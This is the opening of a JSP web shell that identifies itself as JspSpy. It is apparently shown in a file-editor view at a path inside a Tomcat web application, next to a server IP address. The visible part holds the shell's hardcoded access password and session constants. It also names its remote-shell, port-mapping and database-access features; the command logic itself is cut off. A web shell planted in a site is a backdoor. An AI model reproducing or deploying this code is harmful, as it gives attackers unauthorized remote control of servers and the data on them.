 219.135.157.130
219.135.157.130
载入
/usr/local/yaojian/tomcat_foreground/webapps/HomePageOut/data.jsp
保存
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "734303"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static final String ENTER = "ENTER_FILE";
private static final String ENTER_MSG = "ENTER_FILE_MSG";
private static final String ENTER_CURRENT_DIR  = "ENTER_CURRENT_DIR";
private static final String SESSION_O = "SESSION_O";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map ins = new HashMap();
private static boolean ISLINUX = false;
private static final String MODIFIED_ERROR = "JspSpy Was Modified By Some Other Applications. Please Logout.";
private static final String BACK_HREF = " <a href='javascript:history.back()'>Back</a>";